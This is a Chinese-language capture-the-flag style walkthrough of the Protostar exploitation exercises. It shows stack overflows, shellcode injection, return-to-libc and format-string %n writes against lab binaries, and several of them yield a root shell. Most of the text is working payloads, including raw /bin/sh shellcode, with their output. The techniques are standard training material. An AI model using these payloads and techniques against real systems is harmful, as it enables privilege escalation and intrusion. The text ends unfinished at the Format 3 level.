Exploit-Exercise_Protostar全攻略+解析
目前进度:
- Stack 0
- Stack 1
- Stack 2
- Stack 3
- 小结一:C/C++程序中的栈
- Stack 4
- 小结二:EIP能好怎
- Stack 5
- 小结三:shellcode
- Stack 6
- Stack 7
- Format 0
- Format 1
- Format 2
- Format 3
- Format 4
- 小结四:格式化字符串
- Heap 0
- Heap 1
- Heap 2
- Heap 3
- Net 0
- Net 1
- Net 2
- Final 0
- Final 1
- Final 2
Stack 0
$ python -c "print 'a'*65" | ./stack0
you have changed the 'modified' variable
Stack 1
$ python -c "print 'a'*64+'dcba'" | xargs ./stack1
you have correctly got the variable to the right value
Stack 2
GREENIE=`python -c "print 'a'*64+'\x0a\x0d\x0a\x0d'"` ./stack2
Stack 3
(gdb) disas win
Dump of assembler code for function win:
0x08048424 <win+0>: push %ebp
0x08048425 <win+1>: mov %esp,%ebp
0x08048427 <win+3>: sub $0x18,%esp
0x0804842a <win+6>: movl $0x8048540,(%esp)
0x08048431 <win+13>: call 0x8048360 <puts@plt>
0x08048436 <win+18>: leave
0x08048437 <win+19>: ret
End of assembler dump.
$ python -c "print 'a'*64+'\x23\x84\x04\x08'" | ./stack3
calling function pointer, jumping to 0x08048423
code flow successfully changed
Stack 4
(gdb) disas main
Dump of assembler code for function main:
0x08048408 <main+0>: push %ebp
0x08048409 <main+1>: mov %esp,%ebp
0x0804840b <main+3>: and $0xfffffff0,%esp
0x0804840e <main+6>: sub $0x50,%esp
0x08048411 <main+9>: lea 0x10(%esp),%eax
0x08048415 <main+13>: mov %eax,(%esp)
0x08048418 <main+16>: call 0x804830c <gets@plt>
0x0804841d <main+21>: leave
0x0804841e <main+22>: ret
End of assembler dump.
(gdb) disas win
Dump of assembler code for function win:
0x080483f4 <win+0>: push %ebp
0x080483f5 <win+1>: mov %esp,%ebp
0x080483f7 <win+3>: sub $0x18,%esp
0x080483fa <win+6>: movl $0x80484e0,(%esp)
0x08048401 <win+13>: call 0x804832c <puts@plt>
0x08048406 <win+18>: leave
0x08048407 <win+19>: ret
End of assembler dump.
echo "s='a'*64\nfor i in range(0, 26):\n s += chr(ord('a')+i)\nprint s" | python
### run with this pattern input
(gdb) r < ~/stack4.txt
Starting program: /opt/protostar/bin/stack4 < ~/stack4.txt
Program received signal SIGSEGV, Segmentation fault.
0x706f6e6d in ?? ()#That's what we need
###
$ python -c "print 'a'*0x4c+'\xf4\x83\x04\x08'" | ./stack4
code flow successfully changed
Segmentation fault
Stack 5
$ (python -c "print '\x31\xf6\xf7\xe6\x52\x52\x52\x54\x5b\x53\x5f\xc7\x07\x2f\x62\x69\x6e\xc7\x47\x04\x2f\x2f\x73\x68\x40\x75\x04\xb0\x3b\x0f\x05\x31\xc9\xb0\x0b\xcd\x80'+ (76-37)*'a'+'\xa0\xfc\xff\xbf'"; cat) | ./stack5
id
uid=1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)
whoami
root
(python -c "print '\x89\xe5\xdb\xd2\xd9\x75\xf4\x59\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x41\x41'+(76-68)*'a'+'\xa0\xfc\xff\xbf'"; cat) | ./stack5
$ (python -c "print '\xb8\x2f\x73\x68\xf0\x25\xff\xff\xff\x0f\x50\xb8\x2f\x62\x69\x6e\x50\x89\xe3\x31\xc0\xb0\x0b\x31\xc9\x31\xd2\xcd\x80'+(76-29)*'\xcc'+'\xa0\xfc\xff\xbf'"; cat) | ./stack5
id
uid=1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)
whoami
root
$ (python -c 'print "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x04\xb3\x01\x68\x64\x21\x21\x21\x68\x4f\x77\x6e\x65\x89\xe1\xb2\x08\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\xcc"*(76-34) + "\xa0\xfc\xff\xbf"'; cat) | ./stack5
Owned!!!
Stack 6
solution 1: Duplicated Shellcode
$ python -c "print 'b'*80" |./stack6
input path please: got path bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
input path please: got path bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb ▒
Segmentation fault (core dumped)
这时在dump出来的文件里可以发现输入的东西在别处出现了


$ (python -c "print '\x31\xf6\xf7\xe6\x52\x52\x52\x54\x5b\x53\x5f\xc7\x07\x2f\x62\x69\x6e\xc7\x47\x04\x2f\x2f\x73\x68\x40\x75\x04\xb0\x3b\x0f\x05\x31\xc9\xb0\x0b\xcd\x80'+ (80-37)*'a'+'\x00\xe0\xfd\xb7'"; cat) | ./stack6
input path please: got path 1▒▒▒RRRT[S_▒/bin▒G//sh@u▒;1ɰ
̀aaaaaaaaaaaaaaaaaaaaaaaaaaa
id
uid =1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)
$ (python -c "print '\xb8\x2f\x73\x68\xf0\x25\xff\xff\xff\x0f\x50\xb8\x2f\x62\x69\x6e\x50\x89\xe3\x31\xc0\xb0\x0b\x31\xc9\x31\xd2\xcd\x80'+(80-29)*'\xcc'+'\x00\xe0\xfd\xb7'"; cat) | ./stack6
input path please: got path ▒/sh▒%▒▒▒P▒/binP▒▒1▒
1▒1▒̀▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒
id
uid=1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)
寻根究底
$ python -c "print 'b'*80" |ltrace -S ./stack6 | grep b7fd
SYS_brk(NULL) = 0x0804a000
SYS_fcntl64(0, 1, 0, 0, 0xb7ffeff4) = 0
SYS_fcntl64(1, 1, 0, 1, 0xb7ffeff4) = 0
SYS_fcntl64(2, 1, 0, 2, 0xb7ffeff4) = 0
SYS_access("/etc/suid-debug", 00) = -2
SYS_access("/etc/ld.so.nohwcap", 00) = -2
SYS_mmap2(0, 8192, 3, 34, -1) = 0xb7fe0000
SYS_access("/etc/ld.so.preload", 04) = -2
SYS_open("/etc/ld.so.cache", 0, 00) = 3
SYS_fstat64(3, 0xbffff6d4, 0xb7ffeff4, 0xb7fff87c, 3) = 0
SYS_mmap2(0, 13796, 1, 2, 3) = 0xb7fdc000
SYS_close(3) = 0
SYS_access("/etc/ld.so.nohwcap", 00) = -2
SYS_open("/lib/libc.so.6", 0, 00) = 3
SYS_read(3, "\177ELF\001\001\001", 512) = 512
SYS_fstat64(3, 0xbffff720, 0xb7ffeff4, 0xb7fdf21d, 0x8048268) = 0
SYS_mmap2(0, 0x144948, 5, 2050, 3) = 0xb7e97000
SYS_mprotect(0xb7fd5000, 4096, 0) = 0
SYS_mmap2(0xb7fd6000, 12288, 3, 2066, 3) = 0xb7fd6000
SYS_mmap2(0xb7fd9000, 10568, 3, 50, -1) = 0xb7fd9000
SYS_close(3) = 0
SYS_mmap2(0, 4096, 3, 34, -1) = 0xb7e96000
SYS_set_thread_area(0xbffffbc0, 0xb7ffeff4, 0xb7e966c0, 1, 0) = 0
SYS_mprotect(0xb7fd6000, 8192, 1) = 0
SYS_mprotect(0xb7ffe000, 4096, 1) = 0
SYS_munmap(0xb7fdc000, 13796) = 0
__libc_start_main(0x80484fa, 1, 0xbffffd94, 0x8048520, 0x8048510 <unfinished ...>
printf("input path please: " <unfinished ...>
SYS_fstat64(1, 0xbffff604, 0xb7fd7ff4, 0xb7fd84c0, 0x80485d0) = 0
SYS_mmap2(0, 4096, 3, 34, -1) = 0xb7fdf000
<... printf resumed> ) = 19
fflush(0xb7fd84c0 <unfinished ...>
SYS_write(1, "input path please: ", 19) = 19
<... fflush resumed> ) = 0
gets(0xbffffc8c, 0, 0xb7fe1b28, 1, 0 <unfinished ...>
SYS_fstat64(0, 0xbffffb5c, 0xb7fd7ff4, 0xb7fd8420, 0xb7fd8420) = 0
SYS_mmap2(0, 4096, 3, 34, -1) = 0xb7fde000
SYS_read(0, "bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb"..., 4096) = 81
<... gets resumed> ) = 0xbffffc8c
printf("got path %s\n", "bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb"...) = 74
printf("input path please: ") = 19
fflush(0xb7fd84c0 <unfinished ...>
SYS_write(1, "got path bbbbbbbbbbbbbbbbbbbbbbb"..., 93) = 93
<... fflush resumed> ) = 0
gets(0xbffffc8c, 0xbffffc8c, 0xb7fe1b28, 1, 0 <unfinished ...>
SYS_read(0, "", 4096) = 0
<... gets resumed> ) = 0
printf("got path %s\n", "bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb"...) = 98
--- SIGSEGV (Segmentation fault) ---
+++ killed by SIGSEGV +++
solution 2: Return to .text
$ (python -c "print '\xb8\x2f\x73\x68\xf0\x25\xff\xff\xff\x0f\x50\xb8\x2f\x62\x69\x6e\x50\x89\xe3\x31\xc0\xb0\x0b\x31\xc9\x31\xd2\xcd\x80'+(80-29)*'\xcc'+'\xf9\x84\x04\x08'+'\x7c\xfc\xff\xbf'"; cat) | ./stack6
input path please: got path ▒/sh▒%▒▒▒P▒/binP▒▒1▒
1▒1▒̀▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒
id
uid=1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)
后来发现这个payload是不能复用的,猜测是因为栈地址会变化的原因
solution 3: Return to libc
(gdb) disas main
Dump of assembler code for function main:
0x080484fa <main+0>: push %ebp
0x080484fb <main+1>: mov %esp,%ebp
0x080484fd <main+3>: and $0xfffffff0,%esp
0x08048500 <main+6>: call 0x8048484 <getpath>
0x08048505 <main+11>: mov %ebp,%esp
0x08048507 <main+13>: pop %ebp
0x08048508 <main+14>: ret
End of assembler dump.
(gdb) b *0x80484fd
Breakpoint 1 at 0x80484fd: file stack6/stack6.c, line 26.
(gdb) r
Starting program: /opt/protostar/bin/stack6
Breakpoint 1, 0x080484fd in main (argc=1, argv=0xbffffd54) at stack6/stack6.c:26
26 stack6/stack6.c: No such file or directory.
in stack6/stack6.c
(gdb) p system
$2 = {<text variable, no debug info>} 0xb7ecffb0 <__libc_system>
(gdb) p exit
$3 = {<text variable, no debug info>} 0xb7ec60c0 <*__GI_exit>
(gdb) info proc map
process 16347
cmdline = '/opt/protostar/bin/stack6'
cwd = '/opt/protostar/bin'
exe = '/opt/protostar/bin/stack6'
Mapped address spaces:
Start Addr End Addr Size Offset objfile
0x8048000 0x8049000 0x1000 0 /opt/protostar/bin/stack6
0x8049000 0x804a000 0x1000 0 /opt/protostar/bin/stack6
0xb7e96000 0xb7e97000 0x1000 0
0xb7e97000 0xb7fd5000 0x13e000 0 /lib/libc-2.11.2.so
0xb7fd5000 0xb7fd6000 0x1000 0x13e000 /lib/libc-2.11.2.so
0xb7fd6000 0xb7fd8000 0x2000 0x13e000 /lib/libc-2.11.2.so
0xb7fd8000 0xb7fd9000 0x1000 0x140000 /lib/libc-2.11.2.so
0xb7fd9000 0xb7fdc000 0x3000 0
0xb7fde000 0xb7fe2000 0x4000 0
0xb7fe2000 0xb7fe3000 0x1000 0 [vdso]
0xb7fe3000 0xb7ffe000 0x1b000 0 /lib/ld-2.11.2.so
0xb7ffe000 0xb7fff000 0x1000 0x1a000 /lib/ld-2.11.2.so
0xb7fff000 0xb8000000 0x1000 0x1b000 /lib/ld-2.11.2.so
0xbffeb000 0xc0000000 0x15000 0 [stack]
(gdb) find 0xb7e9700,+2000000,"/bin/sh"
warning: Unable to access target memory at 0xb7e9700, halting search.
Pattern not found.
(gdb) find 0xb7e97000,+2000000,"/bin/sh"
0xb7fba23f
warning: Unable to access target memory at 0xb7fd9647, halting search.
1 pattern found.
(gdb) x/s 0xb7fba23f
0xb7fba23f: "KIND in __gen_tempname\""
其中一行说到**0xb7e97000 0xb7fd5000 0x13e000 0 /lib/libc-2.11.2.so**,所以libc是装到了这个位置,但是我们找到/bin/sh后查看那个地方却不对
$ strings -a -t x /lib/libc-2.11.2.so | grep /bin/sh
11f3bf /bin/sh
(gdb) x/s 0xb7fb63bf
0xb7fb63bf: "/bin/sh"
$ (python -c "print 'a'*80+'\xb0\xff\xec\xb7'+'\xc0\x60\xec\xb7'+'\xbf\x63\xfb\xb7'"; cat) | ./stack6
input path please: got path aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa▒▒▒aaaaaaaaaaaa▒▒▒▒`췿c▒
id
uid=1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)
solution 4: ROP(TODO)
参考资料
总览:https://resources.infosecinstitute.com/exploiting-protostar-stack-4-7/#gref
总览:http://www.bitforestinfo.com/2018/04/binary-exploitation-protostar-stack6_6.html
ret2.text:http://www.bitforestinfo.com/2018/04/binary-exploitation-protostar-stack6_20.html
ret2libc:https://ohexfortyone.com/2018/03/exploit-exercises-protostar-stack-6.html
ret2libc:https://medium.com/@airman604/protostar-stack7-walkthrough-2aa2428be3e0
ROP:blackhat-Return-Oriented Programming: Exploits Without Code Injection
ROP:ROP轻松谈
Stack 7
msf > msfelfscan stack7
[*] exec: msfelfscan stack7
Usage: /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/bin/msfelfscan [mode] <options> [targets]
Modes:
-j, --jump [regA,regB,regC] Search for jump equivalent instructions
-p, --poppopret Search for pop+pop+ret combinations
-r, --regex [regex] Search for regex match
-a, --analyze-address [address] Display the code at the specified address
-b, --analyze-offset [offset] Display the code at the specified offset
Options:
-A, --after [bytes] Number of bytes to show after match (-a/-b)
-B, --before [bytes] Number of bytes to show before match (-a/-b)
-D, --disasm Disassemble the bytes at this address
-I, --image-base [address] Specify an alternate ImageBase
-h, --help Show this message
msf > msfelfscan --jump eax stack7
[*] exec: msfelfscan --jump eax stack7
[stack7]
0x080484bf call eax
0x080485eb call eax
$ (python -c "print '\xb8\x2f\x73\x68\xf0\x25\xff\xff\xff\x0f\x50\xb8\x2f\x62\x69\x6e\x50\x89\xe3\x31\xc0\xb0\x0b\x31\xc9\x31\xd2\xcd\x80'+(80-29)*'\xcc'+'\xbf\x84\x04\x08'"; cat) | ./stack7
input path please: got path ▒/sh▒%▒▒▒P▒/binP▒▒1▒
1▒1▒̀▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒̿▒▒▒▒▒▒▒▒▒▒▒̿▒
id
uid=1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)
Format 0
solution 0: stackoverflow
$ python -c "print 'a'*64+'\xef\xbe\xad\xde'" | xargs ./format0
you have hit the target correctly :)
solution 1: format string
$ python -c "print '%64d\xef\xbe\xad\xde'" | xargs ./format0
you have hit the target correctly :)
Format 1
$ objdump -t format1 | grep target
08049638 g O .bss 00000004 target
$ ./format1 `python -c "print '\x38\x96\x04\x08A' +'%08x.'*127+'%08n.'+'%08x.'*22"`
8A0804960c.bffff9e8.08048469.b7fd8304.b7fd7ff4.bffff9e8.08048435.bffffbb0.b7ff1040.0804845b.b7fd7ff4.08048450.00000000.bffffa68.b7eadc76.00000002.bffffa94.bffffaa0.b7fe1848.bffffa50.ffffffff.b7ffeff4.0804824d.00000001.bffffa50.b7ff0626.b7fffab0.b7fe1b28.b7fd7ff4.00000000.00000000.bffffa68.e6b62d35.ccfdbb25.00000000.00000000.00000000.00000002.08048340.00000000.b7ff6210.b7eadb9b.b7ffeff4.00000002.08048340.00000000.08048361.0804841c.00000002.bffffa94.08048450.08048440.b7ff1040.bffffa8c.b7fff8f8.00000002.bffffba6.bffffbb0.00000000.bffffea4.bffffec6.bffffed0.bffffee4.bffffef6.bfffff06.bfffff19.bfffff26.bfffff31.bfffff6f.bfffff86.bfffff97.bfffffa5.bfffffbc.00000000.00000020.b7fe2414.00000021.b7fe2000.00000010.0f8bfbff.00000006.00001000.00000011.00000064.00000003.08048034.00000004.00000020.00000005.00000007.00000007.b7fe3000.00000008.00000000.00000009.08048340.0000000b.000003e9.0000000c.00000000.0000000d.000003e9.0000000e.000003e9.00000017.00000001.00000019.bffffb8b.0000001f.bffffff2.0000000f.bffffb9b.00000000.00000000.00000000.00000000.00000000.4f000000.e6ba1f47.9c250ca2.20d18978.691cdb81.00363836.00000000.2f2e0000.6d726f66.00317461..38302541.30252e78.252e7838.2e783830.78383025.3830252e.30252e78.252e7838.2e783830.78383025.3830252e.30252e78.252e7838.2e783830.78383025.3830252e.30252e78.252e7838.2e783830.78383025.3830252e.30252e78.you have modified the target :)
$ i=0; while [ $i -le 200 ]; do ./format1 `python -c "print 'aaaa%%%03d\\\$08x.' % $i"` ; i=$((i+1)); done
aaaa%0$08x.aaaa0804960c.aaaabffffcc8.aaaa08048469.aaaab7fd8304.aaaab7fd7ff4.aaaabffffcc8.aaaa08048435.aaaabffffe98.aaaab7ff1040.aaaa0804845b.aaaab7fd7ff4.aaaa08048450.aaaa00000000.aaaabffffd48.aaaab7eadc76.aaaa00000002.aaaabffffd74.aaaabffffd80.aaaab7fe1848.aaaabffffd30.aaaaffffffff.aaaab7ffeff4.aaaa0804824d.aaaa00000001.aaaabffffd30.aaaab7ff0626.aaaab7fffab0.aaaab7fe1b28.aaaab7fd7ff4.aaaa00000000.aaaa00000000.aaaabffffd48.aaaa4e55cc8b.aaaa9d54d149.aaaa00000000.aaaa00000000.aaaa00000000.aaaa00000002.aaaa08048340.aaaa00000000.aaaab7ff6210.aaaab7eadb9b.aaaab7ffeff4.aaaa00000002.aaaa08048340.aaaa00000000.aaaa08048361.aaaa0804841c.aaaa00000002.aaaabffffd74.aaaa08048450.aaaa08048440.aaaab7ff1040.aaaabffffd6c.aaaab7fff8f8.aaaa00000002.aaaabffffe8e.aaaabffffe98.aaaa00000000.aaaabffffea6.aaaabffffec7.aaaabffffed1.aaaabffffee5.aaaabffffef7.aaaabfffff07.aaaabfffff1a.aaaabfffff27.aaaabfffff32.aaaabfffff70.aaaabfffff87.aaaabfffff98.aaaabfffffa6.aaaabfffffbd.aaaa00000000.aaaa00000020.aaaab7fe2414.aaaa00000021.aaaab7fe2000.aaaa00000010.aaaa0f8bfbff.aaaa00000006.aaaa00001000.aaaa00000011.aaaa00000064.aaaa00000003.aaaa08048034.aaaa00000004.aaaa00000020.aaaa00000005.aaaa00000007.aaaa00000007.aaaab7fe3000.aaaa00000008.aaaa00000000.aaaa00000009.aaaa08048340.aaaa0000000b.aaaa000003e9.aaaa0000000c.aaaa00000000.aaaa0000000d.aaaa000003e9.aaaa0000000e.aaaa000003e9.aaaa00000017.aaaa00000001.aaaa00000019.aaaabffffe6b.aaaa0000001f.aaaabffffff2.aaaa0000000f.aaaabffffe7b.aaaa00000000.aaaa00000000.aaaa00000000.aaaa00000000.aaaa00000000.aaaa8c000000.aaaa4f4034dd.aaaaa130a824.aaaa613016f9.aaaa696337b9.aaaa00363836.aaaa00000000.aaaa00000000.aaaa00000000.aaaa2f2e0000.aaaa6d726f66.aaaa00317461.aaaa61616161.aaaa31333125.aaaa78383024.aaaa5353002e.aaaa4c435f48.aaaa544e4549.aaaa3239313d.aaaa3836312e.aaaa3631312e.aaaa3220312e.aaaa20383335.aaaa55003232.aaaa3d524553.aaaa72657375.aaaa49414d00.aaaa762f3d4c.aaaa6d2f7261.aaaa2f6c6961.aaaa72657375.aaaa444c4f00.aaaa3d445750.aaaa6d6f682f.aaaa73752f65.aaaa48007265.aaaa3d454d4f.aaaa6d6f682f.aaaa73752f65.aaaa53007265.aaaa545f4853.aaaa2f3d5954.aaaa2f766564.aaaa2f737470.aaaa4f4c0030.aaaa4d414e47.aaaa73753d45.aaaa54007265.aaaa3d4d5245.aaaa72657478.aaaa4150006d.aaaa2f3d4854.aaaa2f727375.aaaa61636f6c.aaaa69622f6c.aaaa752f3a6e.aaaa622f7273.aaaa2f3a6e69.aaaa3a6e6962.aaaa7273752f.aaaa636f6c2f.aaaa672f6c61.aaaa73656d61.aaaa73752f3a.aaaa61672f72.aaaa0073656d.aaaa50534944.aaaa3d59414c.aaaa61636f6c.aaaa736f686c.aaaa30313a74.aaaa4c00302e.aaaa3d474e41.aaaa555f6e65.aaaa54552e53.aaaa00382d46.aaaa4c454853.aaaa622f3d4c.aaaa732f6e69.aaaa57500068.aaaa6f2f3d44.aaaa702f7470.aaaa6f746f72.
$ ./format1 `python -c "print '\x38\x96\x04\x08%130\\\$08n.'"`
8.you have modified the target :)
Format 2
$ objdump -t format2 | grep target
080496e4 g O .bss 00000004 target
$ i=0; while [ $i -le 10 ]; do python -c "print 'aaaa%%%03d\$08x.' % $i" | ./format2 ; i=$((i+1)); done
aaaa%0$08x.
target is 0 :(
aaaa00000200.
target is 0 :(
aaaab7fd8420.
target is 0 :(
aaaabffffb14.
target is 0 :(
aaaa61616161.
target is 0 :(
aaaa35303025.
target is 0 :(
aaaa78383024.
target is 0 :(
aaaa00000a2e.
target is 0 :(
aaaab7fff524.
target is 0 :(
aaaabffffb70.
target is 0 :(
aaaab7fe35c9.
target is 0 :(
$ python -c "print '\xe4\x96\x04\x08aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa%004\$08x.'" | ./format2
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa080496e4.
target is 0 :(
$ python -c "print '\xe4\x96\x04\x08aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa%004\$08n.'" | ./format2
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.
you have modified the target :)
Format 3
$ objdump -t format3 | grep target
080496f4 g O .bss 00000004 target
$ i=0; while [ $i -le 20 ]; do python -c "print 'aaaa%%%03d\$08x.' % $i" | ./format3 ; i=$((i+1)); done
aaaa%0$08x.
target is 00000000 :(
aaaa00000000.
target is 00000000 :(
aaaabffffad0.
target is 00000000 :(
aaaab7fd7ff4.
target is 00000000 :(
aaaa00000000.
target is 00000000 :(
aaaa00000000.
target is 00000000 :(
aaaabffffcd8.
target is 00000000 :(
aaaa0804849d.
target is 00000000 :(
aaaabffffad0.
target is 00000000 :(
aaaa00000200.
target is 00000000 :(
aaaab7fd8420.
target is 00000000 :(
aaaabffffb14.
target is 00000000 :(
aaaa61616161.
target is 00000000 :(
aaaa33313025.
target is 00000000 :(
aaaa78383024.
target is 00000000 :(
aaaa00000a2e.
target is 00000000 :(
aaaab7fff524.
target is 00000000 :(
aaaabffffb70.
target is 00000000 :(
aaaab7fe35c9.
target is 00000000 :(
aaaa00000007.
target is 00000000 :(
aaaa00000010.
target is 00000000 :(
$ python -c "print '\xf4\x96\x04\x08aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa%12\$08x.'" | ./format3
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa080496f4.
target is 00000000 :(
$ python -c "print 'a%13\$08n\xf3\x96\x04\x08aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa%12\$08x.'" | ./format3
Segmentation fault
$ python -c "print 'a%13\$08x\xf3\x96\x04\x08aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa%12\$08x.'" | ./format3
a78383024aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa33312561.
target is 00000000 :(
$ python -c "print 'a%14\$08x\xf3\x96\x04\x08aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa%12\$08x.'" | ./format3
a080496f3aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa34312561.
target is 00000000 :(
$ python -c "print 'a%14\$08n\xf3\x96\x04\x08aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa%12\$08x.'" | ./format3
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa34312561.
target is 00000000 :(
$ python -c "print 'a%14\$08n\xf5\x96\x04\x08aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa%12\$08x.'" | ./format3
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa34312561.
target is 00000100 :(
$ python -c "print 'a%16\$08na%17\$08n\xf7\x96\x04\x08\xf8\x96\x04\x08aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa%12\$08x.'" | ./format3
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa36312561.
target is 01000000 :(
$ python -c "print 'a%16\$08na%17\$08n\xf7\x96\x04\x06\xf8\x96\x04\x08aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa%12\$08x.'" | ./format3
Segmentation fault
$ python -c "print 'a%16\$08na%17\$08n\xf7\x96\x04\x08\xf6\x96\x04\x08aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa%12\$08x.'" | ./format3
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa36312561.
target is 00020000 :(
$ python -c "print '\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08'+'a'*(0x44-12)+'%12\$08x.'+'a'*(0x55-0x44)+'%13\$08x.'+'a'*(0x102-0x55)+'%14\$08x.'" | ./format3
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa080496f4.aaaaaaaaaaaaaaaaa080496f5.aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa080496f6.
target is 00000000 :(
$ python -c "print '\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08'+'a'*(0x44-12)+'%12\$08x'+'a'*(0x55-0x44)+'%13\$08x'+'a'*(0x102-0x55)+'%14\$08x'" | ./format3
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa080496f4aaaaaaaaaaaaaaaaa080496f5aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa080496f6
solution 0: Brute!
$ python -c "print '\xf4\x96\x04\x08'+'%016930112d'+'%12\$08n'" | ./format3
000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000...
# 反正这里有很多很多很多零,我就好心删了它们
...0000000000000
you have modified the target :)
solution 1: Gentle
